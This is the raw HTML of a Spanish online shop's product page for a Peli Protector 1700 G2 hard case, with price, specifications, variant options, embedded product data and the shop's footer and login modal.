    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/peli-protector/1001-1053-maleta-peli-protector-1700.html#/47-configuracion_peli-negro_sin_foam">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/9650-thickbox_default/maleta-peli-protector-1700.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/9650-large_default/maleta-peli-protector-1700.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/9650-thickbox_default/maleta-peli-protector-1700.jpg"
                                    alt="Maleta Pelicase 1700"
                                    content="https://www.robisa.es/shop/9650-large_default/maleta-peli-protector-1700.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/9650-medium_default/maleta-peli-protector-1700.jpg"
                            data-image-large-src="https://www.robisa.es/shop/9650-thickbox_default/maleta-peli-protector-1700.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/9650-medium_default/maleta-peli-protector-1700.jpg"
                                                            alt="Maleta Pelicase 1700"
                                title="Maleta Pelicase 1700"
                                                        title="Maleta Pelicase 1700"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/9_peli">
                                                <img src="https://www.robisa.es/shop/img/m/9.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="PELI" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Maleta Peli™ Protector 1700 G2</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="524.09">
                                                                                      524,09 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1001"
                              class="rte-content product-description"><ul class="hidden-sm hidden-xs">
<li>Interior: 90.8 × 34.3 × 13.3 cm</li>
<li class="pad-5">Ruedas de poliuretano de alta resistencia con rodamientos de acero inoxidable</li>
<li class="pad-5">Indestructible, estanca al agua y al polvo</li>
<li class="pad-5">Válvula de despresurización - equilibra la presión interior e impide la entrada de agua</li>
<li class="pad-5">Cierres de doble recorrido fáciles de abrir</li>
<li class="pad-5">Asa lateral abatible</li>
</ul>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1001"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

                    <div class="clearfix product-variants-item product-variants-item-3">
            <span class="form-control-label">Configuración maleta</span>
                            <div class="custom-select2">
                <select
                        id="group_3"
                        aria-label="Configuración maleta"
                        data-product-attribute="3"
                        name="group[3]"
                        class="form-control form-control-select">
                                            <option value="43"
                                title="Negro con foam"  class="attribute-not-in-stock">Negro con foam

                      </option>
                                            <option value="47"
                                title="Negro sin foam" selected="selected" >Negro sin foam

                      </option>
                                            <option value="53"
                                title="Set Foam "  class="attribute-not-in-stock">Set Foam 

                      </option>
                                    </select>
                </div>
                    </div>
            </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1001"
           data-id-product-attribute="1053"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1001"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1001-maleta-peli-protector-1700.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Maleta+Peli%E2%84%A2+Protector+1700+G2 https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1001-maleta-peli-protector-1700.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fpeli-protector%2F1001-maleta-peli-protector-1700.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F3669%2Fmaleta-peli-protector-1700.jpg&amp;description=Maleta+Peli%E2%84%A2+Protector+1700+G2" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=robisa" class="tag tag-default">robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=peli" class="tag tag-default">peli</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=Maleta" class="tag tag-default">Maleta</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=shop" class="tag tag-default">shop</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=pelicase" class="tag tag-default">pelicase</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=estanca" class="tag tag-default">estanca</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>El equipo sensible necesita protección, y desde 1976 la respuesta ha sido el estuche protector Peli ™. Estos estuches están diseñados de forma robusta y viajan a los entornos más duros del mundo. Contra el frío extremo del ártico o el calor de la batalla, los casos de Peli han sobrevivido.</p>
<p>Fabricados en los EE. UU., Estos estuches resistentes están diseñados con una válvula de purga automática, que iguala la presión del aire, una tapa de junta tórica de silicona hermética, mangos de goma sobremoldeados y accesorios de acero inoxidable.</p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;9&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;90&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;524,09\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1053&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-08-08 12:04:18&quot;,&quot;date_upd&quot;:&quot;2025-07-01 12:33:36&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;El equipo sensible necesita protecci\u00f3n. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Maleta Peli\u2122 Protector 1700&quot;,&quot;link_rewrite&quot;:&quot;maleta-peli-protector-1700&quot;,&quot;name&quot;:&quot;Maleta Peli\u2122 Protector 1700 G2&quot;,&quot;description&quot;:&quot;&lt;p&gt;El equipo sensible necesita protecci\u00f3n, y desde 1976 la respuesta ha sido el estuche protector Peli \u2122. Estos estuches est\u00e1n dise\u00f1ados de forma robusta y viajan a los entornos m\u00e1s duros del mundo. Contra el fr\u00edo extremo del \u00e1rtico o el calor de la batalla, los casos de Peli han sobrevivido.&lt;\/p&gt;\n&lt;p&gt;Fabricados en los EE. UU., Estos estuches resistentes est\u00e1n dise\u00f1ados con una v\u00e1lvula de purga autom\u00e1tica, que iguala la presi\u00f3n del aire, una tapa de junta t\u00f3rica de silicona herm\u00e9tica, mangos de goma sobremoldeados y accesorios de acero inoxidable.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;ul class=\&quot;hidden-sm hidden-xs\&quot;&gt;\n&lt;li&gt;Interior: 90.8 \u00d7 34.3 \u00d7 13.3 cm&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Ruedas de poliuretano de alta resistencia con rodamientos de acero inoxidable&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Indestructible, estanca al agua y al polvo&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;V\u00e1lvula de despresurizaci\u00f3n - equilibra la presi\u00f3n interior e impide la entrada de agua&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Cierres de doble recorrido f\u00e1ciles de abrir&lt;\/li&gt;\n&lt;li class=\&quot;pad-5\&quot;&gt;Asa lateral abatible&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1001,&quot;id_product&quot;:1001,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:1053,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;peli-protector&quot;,&quot;category_name&quot;:&quot;Peli\u2122 Protector&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/peli-protector\/1001-maleta-peli-protector-1700.html&quot;,&quot;attribute_price&quot;:433.13,&quot;price_tax_exc&quot;:433.13,&quot;price_without_reduction&quot;:524.0873,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;47&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Negro sin foam&quot;,&quot;group&quot;:&quot;Configuraci\u00f3n Peli&quot;,&quot;reference&quot;:&quot;600234&quot;,&quot;ean13&quot;:&quot;0019428181819&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-small_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-cart_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-home_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-large_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-medium_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-thickbox_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-small_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-large_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/9650-thickbox_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Maleta Pelicase 1700&quot;,&quot;id_image&quot;:&quot;9650&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[&quot;1053&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-small_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-cart_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-home_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-large_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-medium_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-thickbox_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-small_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-large_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/3669-thickbox_default\/maleta-peli-protector-1700.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Maleta Pelicase 1700&quot;,&quot;id_image&quot;:&quot;3669&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:524.09,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>600234</span>
        </div>
        


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>0019428181819</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/3669-thickbox_default/maleta-peli-protector-1700.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/9650-large_default/maleta-peli-protector-1700.jpg"
                                                             alt="Maleta Pelicase 1700"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    <div class="col-6">

                        
                                            </div>

                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.robisa.es/shop/themes/warehousechild/assets/cache/bottom-bd7d9f240.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.robisa.es/shop/inicio-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Password input of at least 5 characters"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.robisa.es/shop/recuperacion-password" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Iniciar sesión</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
